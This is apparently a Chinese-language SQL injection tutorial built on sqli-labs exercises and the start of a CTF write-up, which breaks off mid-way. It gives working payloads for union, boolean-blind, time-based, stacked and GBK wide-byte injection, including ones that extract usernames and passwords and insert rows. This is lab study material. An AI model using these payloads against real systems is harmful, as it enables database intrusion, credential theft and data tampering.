

类似于这样,一个--+直接把后面的LIMIT给注释掉了
行内注释

一般是 /* */
3、union联合注入与group_concat
union联合注入前要先判断列数,可以利用group by 或 order by 判断列数
?id=1' group by 4 --+ 查询
之后id=1' union select xxx --+ (这里的xxx可以实现很多功能)
另外如果查询限制查(或者说限制回显一行)一行,而且还没办法注释掉,那么我们就可以这样 : 之后id=-1' union select xxx ,查询id不存在的一行,再进行union查询
比如:

SELECT * FROM users WHERE id='-1' union select 1,2,DATABASE() -- ' LIMIT 0,1
可以查询到 数据库的名字
下面尝试获得表名

由于mysql数据库的information_schema 表记录了整个数据库的所有表名与列名
-
因此可以使用id=0' union select 1, table name,3 from information_schema.tables --+ 获取整个数据库的表
再用where 过滤 : id=0' union select 1, table_name,3 from information_schema.tables where table_schema='security' --+
-
但是这种操作需要回显很多行表项,但我们被限制只能回显一行表项怎么办?这时候就要用到 group_concat 函数了:
id=0' union select 1, group_concat (table_name),3 from information_schema.tables where table_schema='security' --+
之后尝试获得列名
- id=0' union select 1, 2,group_concat(column_name) from information_schema.columns --+
- 过滤: id=0' union select 1, 2,group_concat(column_name) from information_schema.columns where table_schema=databases() and table_name='users' --+
4、布尔盲注
less-8,我们可以看到布尔盲注是这样的:当我们输入的数据是正确的就会回显 1,错误的回显0
我们只能根据其两种回显的状态来猜数据库中的值
- 我们输入 ?id=-1' 没有回显,输入?id=1' 有回显
- 我们输入 ?id=1' and ascii('e')=101 有回显
- 我们输入 ?id=1' and ascii(substr( (select database()) ,1,1 ))=101 有回显说明数据库名称的第一个字符为 'e'
- 同理爆破第二个字母 : ?id=1' and ascii(substr( (select database()) ,2,1 ))=101
- 可以选择二分法提高效率
然后查询列名:
?id=1'and ascii(substr((select column_name from information_schema.columns where table_schema=database() and table_name='users' limit 0,1),1,1))>100--+
之后是用户名:
?id=1' and ascii(substr((select username from users limit 0,1),1,1))>100--+
之后是密码:
?id=1' and ascii(substr((select password from users limit 0,1),1,1))>100--+
再举一个例子
我们的数据库名字为security

对比揣摩,前者的where语句恒为1,后者恒为0
5、时间盲注与if
关键就是使用sleep函数
less-9
9与8的源码一样
我们使用时间注入:
http://192.168.190.129/sql/Less-9/?id=1 and sleep(3) --+
http://192.168.190.129/sql/Less-9/?id=1' and sleep(3) --+
通过回显等待三秒可以看到该注入是字符型注入
原因是当前一个命令执行完之后才会执行sleep函数
而如果我们尝试 http://192.168.190.129/sql/Less-9/?id=111' and sleep(3) --+ // 注意,数据库中实际是没有id=111的项的
不会发生3秒的sleep,可以判断出该表中不存在id=1的项目,依此可推出: 前一命令正确=> sleep,前一命令错误 => 不sleep,据此,时间盲注实际上也是布尔盲注
爆破过程中每一个命令执行成功都会sleep
我们可以通过if判断来使命令失败sleep,成功不sleep
select if(1=1,sleep(0),sleep(3))
如果1=1的话,就sleep(0),否则sleep(3),类似于三目运算符
6、堆叠注入
堆叠注入(Stacked injections), 从名词的含义就可以看到应该是一堆sql语句(多条)一起执行。而在真实的运用中也是这样的,我们知道在mysql中,主要是命令行中,每一条语句结尾加 ; 表示语句结束。这样我们就想到了是不是可以多句一起使用。
less-38

注意看源码,之前的关卡都是使用 mysql_query 进行查询,现在是使用 mysqli_multi_query 进行查询
mysqli_multi_query 函数的功能 : mysqli_multi_query() 函数执行一个或多个针对数据库的查询。多个查询用分号进行分隔。

构造
?id=0' union select 1,user(),database(); insert into users(username,password) values('stack', 'stack')%23 直接打
看一眼就明白
或者这样注入:
http://192.168.190.129/sql/Less-38/?id=0' ; select 1,user(),database(); insert into users(id,username,password) values('20','stackk', 'stack') --+
三条语句都会正常执行
或者直接用group_concat 爆出 table_name
http://192.168.190.129/sql/Less-39/?id=0 union select 1, group_concat(table_name),3 from information_schema.tables where table_schema='security' #
7、宽字节绕过注入
用于对抗addslashes()函数
该函数在指定的预定义字符前添加反斜杠。这些字符是单引号(')、双引号(")、反斜线(\)与NUL(NULL字符)。
less-32
看一下源码

功能其实就相当于 addslashes()函数,它会把所有'、"前面加上 /

绕过方式:
-
首先数据库必须得是GBKB编码
-
输入 %df' , 本来会转义单引号为 \' 但\(%5c)的编码为92,%df的编码为223,%df%5c符合GBK的取值范围,会被解析成一个文字,这样的话,\ 就失去了其原来的作用
-
例子

我们注入http://192.168.190.129/sql/Less-32/?id=-1%df' union select 1,2,3 --+ ,此时addslashes() 函数会把 %df' 变为 %df\' ,而%df\ 正好是 %df5c 在gbk编码里为一个汉字,故 %df\直接被解析成汉字 運,原注入变为 :
http://192.168.190.129/sql/Less-32/?id=-1�運' union select 1,2,3 --+ ,显然在联合注入中前一个不满足,后一个union满足,数据库就会把后面的内容返回出来,依此达到目的
1%df' --
常用函数
sql注入的绕过
1、绕过引号 的限制
2、绕过字符串黑名单
使用 CONCAT() 时,任何个参数为 null,将返回 null,推荐使用 CONCAT_WS()。CONCAT_WS()函数第一个参数表示用哪个字符间隔所查询的结果。
实战
[强网杯 2019]随便注
先判断是什么注入类型
1' and 1=1 --+
1' and 1=2 --+
1 and 1=1 --+
1 and 1=2 --+
可以发现后两者回显

判断出是字符型注入
判断是单引号还是双引号
(具体方法看trick第一条)
直接 1'" --+

再 1"' --+

再 1"' --

产生了回显,由此可以判断是单引号闭合
查询列数

使用 group by 查询
1' group by 3 -- //注意一定要在-- 后面加一个空格
当查询到3的时候报错,判断出列数为2
判断回显位置
显然这两处能看到回显
联合查询
1' union select 1,2 --

发现被过滤了select操作,不好操作
堆叠注入
但是由于select函数被限制了
我们用不了,user(),database()这些函数,因为这些函数依赖于select显示出来
我们就用最原始的sql语句来操作
1' ; show databases;
